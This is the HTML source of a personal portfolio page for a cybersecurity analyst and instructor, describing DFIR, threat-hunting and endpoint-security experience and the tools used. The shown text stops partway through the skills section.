




<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Gopichand Murari — cybersecurity analyst, threat hunter, DFIR professional, instructor and detection engineer.">
  <meta property="og:title" content="Gopichand Murari | Cybersecurity Portfolio">
  <meta property="og:description" content="Threat hunting, DFIR, incident response, detection engineering and cybersecurity research.">
  <meta property="og:type" content="website">
  <title>Gopichand Murari | Cybersecurity Portfolio</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
<div class="progress" id="progress"></div>
<header class="site-header">
  <nav class="nav shell" aria-label="Primary navigation">
    <a class="brand" href="#home"><span>◆</span> GOPICHAND MURARI</a>
    <button class="menu-toggle" id="menuToggle" aria-expanded="false" aria-label="Open navigation">☰</button>
    <div class="nav-links" id="navLinks">
      <a href="#about">About</a><a href="#experience">Experience</a><a href="#skills">Skills</a>
      <a href="#projects">Projects</a><a href="#research">Research</a><a href="#certifications">Certifications</a><a href="#contact">Contact</a>
    </div>
  </nav>
</header>

<main>
<section id="home" class="hero">
  <div class="grid-bg"></div>
  <div class="shell hero-grid">
    <div class="hero-copy reveal">
      <div class="kicker"><span class="status-dot"></span> CYBERSECURITY PROFESSIONAL</div>
      <h1>Defending systems.<br><span>Investigating threats.</span><br>Teaching security.</h1>
      <p class="hero-role">Cybersecurity Analyst · Threat Hunter · DFIR · Detection Engineer</p>
      <p class="hero-text">Cybersecurity professional with 5+ years of experience across incident response, digital forensics, endpoint security, SIEM, threat hunting, IAM, cloud security and enterprise networking.</p>
      <div class="hero-actions">
        <a class="btn primary" href="GopiResume.pdf" download>Download Resume</a>
        <a class="btn secondary" href="https://www.linkedin.com/in/gopichand-murari-a9658b157/" target="_blank" rel="noopener">LinkedIn</a>
      </div>
      <div class="hero-meta"><span>Canadian Permanent Resident</span><span>Open to Relocate across Canada</span></div>
    </div>
    <div class="hero-visual reveal">
      <div class="portrait-frame"><img src="Profile.png" alt="Portrait of Gopichand Murari"></div>
      <div class="terminal-card">
        <div class="terminal-top"><i></i><i></i><i></i><span>soc-console</span></div>
        <pre><code>$ analyst --profile gopi
[+] threat-hunting
[+] digital-forensics
[+] incident-response
[+] detection-engineering
status: ready</code></pre>
      </div>
    </div>
  </div>
</section>

<section id="about" class="section alt">
  <div class="shell">
    <div class="section-head reveal"><span>01 / ABOUT</span><h2>Security experience with a practical, investigative mindset.</h2></div>
    <div class="about-grid">
      <div class="about-copy panel reveal"><p>I investigate malware, endpoint compromise, phishing, unauthorized access and suspicious system behavior using endpoint telemetry, event logs, memory artifacts, network evidence and SIEM data.</p><p>My background at Fortinet also includes enterprise endpoint security, VPN, IAM, cloud integrations, technical troubleshooting and security product validation. Alongside industry work, I teach SOC operations, SIEM, DFIR and threat hunting.</p></div>
      <div class="metrics reveal"><div><strong>5+</strong><span>Years in cybersecurity</span></div><div><strong>500+</strong><span>Enterprise cases supported</span></div><div><strong>50+</strong><span>Lab environments built</span></div><div><strong>4+</strong><span>Years teaching</span></div></div>
    </div>
  </div>
</section>

<section id="experience" class="section">
  <div class="shell"><div class="section-head reveal"><span>02 / EXPERIENCE</span><h2>Professional experience across DFIR, endpoint security and education.</h2></div>
    <div class="timeline">
      <article class="timeline-item reveal"><div class="time">2025–2026</div><div class="timeline-card"><div class="eyebrow">Fortinet</div><h3>Forensic Analyst</h3><ul><li>Investigated malware, endpoint compromises, phishing and unauthorized-access incidents.</li><li>Analyzed Windows artifacts, endpoint telemetry, browser data, registry evidence, memory and network activity.</li><li>Used Splunk and Fortinet telemetry to build timelines, identify IOCs and recommend remediation.</li></ul></div></article>
      <article class="timeline-item reveal"><div class="time">2021–2025</div><div class="timeline-card"><div class="eyebrow">Fortinet</div><h3>Senior Endpoint Security Specialist</h3><ul><li>Handled 500+ enterprise cases covering EDR, IAM, Azure AD, VPN, LDAP, SAML, MFA and endpoint security.</li><li>Validated IPsec VPN, ZTNA, SASE, cloud and endpoint protection deployments.</li><li>Built 50+ VMware, Hyper-V and Proxmox labs and partnered with engineering on defects and fixes.</li></ul></div></article>
      <article class="timeline-item reveal"><div class="time">2022–Present</div><div class="timeline-card"><div class="eyebrow">CCTB</div><h3>Cybersecurity Instructor</h3><ul><li>Teach SOC operations, SIEM, DFIR, threat hunting and cybersecurity risk management.</li><li>Design learning-focused labs, investigations and detection exercises.</li><li>Mentor students preparing for cybersecurity roles and certifications.</li></ul></div></article>
    </div>
  </div>
</section>

<section id="skills" class="section alt"><div class="shell"><div class="section-head reveal"><span>03 / SKILLS</span><h2>Tools and technologies used across security operations.</h2></div>
<div class="skills-grid">
  <article class="skill-card reveal"><b>01</b><h3>Security Operations</h3><p>Splunk · FortiSIEM · FortiAnalyzer · Microsoft Sentinel · Defender XDR · EDR alert triage</p></article>
  <article class="skill-card reveal"><b>02</b><h3>DFIR</h3><p>Volatility · FTK · Autopsy · KAPE · Sysinternals · Windows artifacts · Timeline analysis</p></article>
  <article class="skill-card reveal"><b>03</b><h3>Malware Analysis</h3><p>x64dbg · OllyDbg · PEStudio · Detect It Easy · Procmon · Autoruns · Wireshark</p></article>
  <article class="skill-card reveal"><b>04</b><h3>Identity & Cloud</h3><p>Microsoft Entra ID · Azure AD · IAM · MFA · Conditional Access · SAML · LDAP · ZTNA</p></article>
